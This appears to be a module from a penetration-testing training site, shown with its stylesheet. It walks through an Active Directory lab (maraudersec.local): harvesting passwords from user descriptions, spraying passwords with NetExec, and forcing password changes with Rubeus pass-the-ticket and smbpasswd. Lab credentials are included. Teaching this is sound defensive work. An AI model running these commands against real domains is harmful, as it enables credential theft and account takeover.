
<file: modules/status.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Status Password Must Change</title>
    <link rel="stylesheet" href="../styles.css"> <!-- Adjust the path as needed -->
</head>
<body>

    <div class="content">
        <h2>Password Must Change PowerShell</h2>
        <p>When we were looking at users we found some passwords in descriptions.</p>
        <p>If you do not remember, we can look below and see the passwords again by using DSQuery, we first saw the passwords when looking at users through Kali</p>
                
        <div class="powershell-terminal-wrapper">
            <div class="powershell-terminal">
                <div class="terminal-header">
                    <span>PowerShell Terminal</span>
                    <div class="terminal-controls">
                        <button class="minimize">-</button>
                        <button class="maximize">+</button>
                        <button class="close">X</button>
                    </div>
                </div>
                <pre>   
# Import the Active Directory module if not already imported
Import-Module ActiveDirectory

# Get all user accounts from Active Directory
$users = Get-ADUser -Filter * -Properties * -Server "maraudersec.local"

# Loop through each user and display their information, only if Description is not empty or null
foreach ($user in $users) {
    if (![string]::IsNullOrEmpty($user.Description)) {
        Write-Host "User: $($user.SamAccountName)"
        Write-Host "Name: $($user.Name)"
        Write-Host "Display Name: $($user.DisplayName)"
        Write-Host "Email: $($user.EmailAddress)"
        Write-Host "Last Logon: $($user.LastLogonDate)"
        Write-Host "Account Status: $($user.Enabled)"
        Write-Host "Description: $($user.Description)"
        Write-Host "-----------------------------------"
    }
}
                </pre>
            </div>
        </div>
         <div class="image-container">
             <img src="../images/PowerShellDescription.jpg" alt="DSQuery PowerShell Description">
         </div>    
        <p>Normally we would not just brute force those passwords, we would see who they belong to and see if we can login with them. However, for training purposes we brute forced the users above. <b>Do not change both passwords</b> we will want to leave one for Linux abuse.</p>
        <p>Now that we have 2 passwords, lets see if those are valid, or if their password must change at next logon event.</p>

        <div class="powershell-terminal-wrapper">
            <div class="powershell-terminal">
                <div class="terminal-header">
                    <span>PowerShell Terminal</span>
                    <div class="terminal-controls">
                        <button class="minimize">-</button>
                        <button class="maximize">+</button>
                        <button class="close">X</button>
                    </div>
                </div>
                <pre>    
Get-ADUser -LDAPFilter "(pwdLastSet=0)" | Select SamAccountName,distinguishedName
                </pre>
            </div>
        </div>                       
         <div class="image-container">
             <img src="../images/PowerShellPasswordMustChange.jpg" alt="Hash Cracked">
         </div>     
        <div class="powershell-terminal-wrapper">
            <div class="powershell-terminal">
                <div class="terminal-header">
                    <span>PowerShell Terminal</span>
                    <div class="terminal-controls">
                        <button class="minimize">-</button>
                        <button class="maximize">+</button>
                        <button class="close">X</button>
                    </div>
                </div>
                <pre>          
runas.exe /user:bob.builder C:\Windows\System32\cmd.exe
                </pre>
            </div>
        </div>
        <div class="image-container">
             <img src="../images/runas.jpg" alt="RunAs Password Must Change">
         </div>       

        <p>As shown above when we try to use bob.builder with runas we see that the user's password must be changed before signing in.</p>
        <p>To change the password within windows, you could try and utilize something like net user bob.builder P@ssw0rd! /domain which would change their password, however if you do not have rights for that then you may have to use Remote Desktop Protocol to change the users password.</p>
        <br>
        <p>Remember with Rubeus.exe we could also run Invoke-Rubeus -command " " and put the same command in. To conduct the attack from PowerShell we first need to utilize the NTLM hash of the password of the account we are attacking. Remember bob.builder's password is RockYou123!. There are multiple ways to find the NTLM hash, such as https://codebeautify.org/ntlm-hash-generator</p>
        <p>Once you have the hash you need to request a Ticket Granting Ticket and store that within a kirbi file and also utilize Pass-the-Ticket which will store the ticket in klist.</p>
        <p>Once you have the ticket you can call for that .kirbi file and change the password of the user
        <div class="powershell-terminal-wrapper">
            <div class="powershell-terminal">
                <div class="terminal-header">
                    <span>PowerShell Terminal</span>
                    <div class="terminal-controls">
                        <button class="minimize">-</button>
                        <button class="maximize">+</button>
                        <button class="close">X</button>
                    </div>
                </div>
                <pre>   
#Request Ticket Granting Ticket
.\rubeus.exe asktgt /domain:maraudersec.local /user:bob.builder /rc4:21F404D4E9F33B8BE342EB48197E3F19 /ptt /outfile:bob.kirbi /changepw
#Using ticket to change password for Bob.Builder
.\rubeus.exe changepw /new:1qaz2wsx!QAZ@WSX /ticket:bob.kirbi /dc:dc1.maraudersec.local
                </pre>
            </div>
        </div>
          <div class="image-container">
             <img src="../images/bobptt.jpg" alt="Pass-the-Ticket">
         </div>
          <div class="image-container">
             <img src="../images/bobchangepw.jpg" alt="Change Password">
         </div>
         <p>Now that we have changed bob.builder's password lets try to utilize runas.exe again.</p>
        <div class="powershell-terminal-wrapper">
            <div class="powershell-terminal">
                <div class="terminal-header">
                    <span>PowerShell Terminal</span>
                    <div class="terminal-controls">
                        <button class="minimize">-</button>
                        <button class="maximize">+</button>
                        <button class="close">X</button>
                    </div>
                </div>
                <pre>          
runas.exe /user:bob.builder C:\Windows\System32\cmd.exe
                </pre>
            </div>
        </div>
          <div class="image-container">
             <img src="../images/bobrunas.jpg" alt="RunAs Bob">
         </div>        
        <p>We get a differnet error, which is much more likley, bob.builder does not have permission to logon to the DC. However, that error lets us know that the password is now changed.</p>
        <h2>Using Linux</h2>   
        <p>Now that we have used Rebeus to change the password, we can now use Kali.</p>
        <p>Another user had status password must change, lets find them with Kali this time utilize NetExec.</p>
         <div class="kali-terminal-wrapper">
            <div class="kali-terminal">
                <div class="terminal-header">
                    <span>Kali Terminal</span>
                    <div class="terminal-controls">
                        <button class="minimize">-</button>
                        <button class="maximize">+</button>
                        <button class="close">X</button>
                    </div>
                </div>
                <pre>
nxc smb maraudersec.local -u usernames.txt -p 'P@ssw0rd!456' --continue-on-success | grep -is password
                </pre>
            </div>
        </div>      
          <div class="image-container">
             <img src="../images/charlie.jpg" alt="Charlie Brown">
         </div>                 
         <p>Now that we have found the user and password, lets change their password from Kali utilizing Imapcket</p>
         <div class="kali-terminal-wrapper">
            <div class="kali-terminal">
                <div class="terminal-header">
                    <span>Kali Terminal</span>
                    <div class="terminal-controls">
                        <button class="minimize">-</button>
                        <button class="maximize">+</button>
                        <button class="close">X</button>
                    </div>
                </div>
                <pre>
smbpasswd -r $DC -U maraudersec.local/charlie.brown
#Make sure to put in old password and new password, then test
nxc smb maraudersec.local -u charlie.brown -p 'P@ssw0rd!'
                </pre>
            </div>
        </div>  
          <div class="image-container">
             <img src="../images/passwdchangeall.jpg" alt="Passwords Changed">
         </div>     
    <script>
        function copyToClipboard() {
            var terminalContent = document.querySelector('.kali-terminal pre').textContent;
            var textArea = document.createElement('textarea');
            textArea.value = terminalContent;
            document.body.appendChild(textArea);
            textArea.select();
            document.execCommand('copy');
            document.body.removeChild(textArea);
            alert("Copied to clipboard!");
        }
    </script>
</body>
</html>
</file>
<file: styles.css>
body {
    font-family: 'Courier New', monospace;
    margin: 0;
    padding: 0;
    background-color: black;
    color: white;
    font-size: 2.5vw; /* Adjusted for smaller text */
    line-height: 1.6;
}

.container {
    display: flex;
    height: 100vh;
    position: relative;
}

.sidebar {
    width: 250px;
    background-color: #333;
    padding: 10px;
    box-sizing: border-box;
    color: green;
    transition: transform 0.3s ease;
    z-index: 10;
    font-size: 1.6rem; /* Sidebar text size adjusted */
}

.sidebar h2 {
    color: green;
    font-size: 1.2rem; /* Adjust header size for the sidebar */
}

.module-list {
    list-style-type: none;
    padding: 0;
}

.module-title {
    color: green;
    cursor: pointer;
    padding: 10px;
    display: block;
    text-decoration: none;
    font-size: 1.6rem; /* Adjusted for smaller font size */
}

.module-title:hover {
    background-color: #444;
}

.submenu {
    list-style-type: none;
    padding-left: 20px;
    display: none;
}

.submenu.active {
    display: block;
}

.submenu li {
    cursor: pointer;
    color: green;
    font-size: 1.4rem; /* Adjust submenu items font size */
}

.submenu li:hover {
    background-color: #444;
}

.content {
    flex-grow: 1;
    padding: 20px;
    box-sizing: border-box;
    background-color: black;
    color: white;
    overflow-y: auto;
    position: relative;
    z-index: 5;
    font-size: 1.8rem; /* Adjust content text size */
}

h1 {
    color: green;
    font-size: 4vw; /* Smaller h1 size */
}

h2 {
    color: green;
    font-size: 3.5vw; /* Smaller h2 size */
}

h3 {
    font-size: 2.5vw; /* Smaller h3 size */
}

button {
    background-color: green;
    color: black;
    padding: 10px;
    border: none;
    cursor: pointer;
    margin-top: 10px;
    font-size: 1.6rem; /* Adjusted button text size */
}

button:hover {
    background-color: darkgreen;
}

.inline-terminal-container {
    background-color: #111;
    color: green;
    padding: 10px;
    border: 1px solid green;
    font-family: monospace;
}

.inline-terminal-container pre {
    margin: 0;
}

.module-list li span {
    margin-left: 10px;
}

/* Pointer cursor for Linux and Powershell */
.submenu li:hover {
    cursor: pointer;
}

/* Style for Hamburger Menu (three bars) */
.hamburger {
    display: none;
    font-size: 30px;
    color: green;
    padding: 10px;
    cursor: pointer;
}

@media (max-width: 768px) {
    .sidebar {
        width: 200px;
        position: absolute;
        left: -100%;
    }

    .container {
        flex-direction: column;
    }

    .hamburger {
        display: block;
    }

    .content {
        padding: 10px;
    }
}

/* Spacing for Kerberos submodules */
.kerberos-submodule {
    margin-bottom: 20px;
}

/* Ensures images are spaced and aligned to the left and maintain aspect ratio */
img {
    display: block;
    margin: 20px 0;
    max-width: 100%;
    height: auto;
    max-height: 400px;
    border: 4px solid #555;
    border-radius: 8px;
    padding: 10px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}

/* Fullscreen image styles */
.fullscreen-img {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.8);
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 1000;
}

.fullscreen-img img {
    max-width: 90%;
    max-height: 90%;
    border: none;
    border-radius: 0;
}
</file>
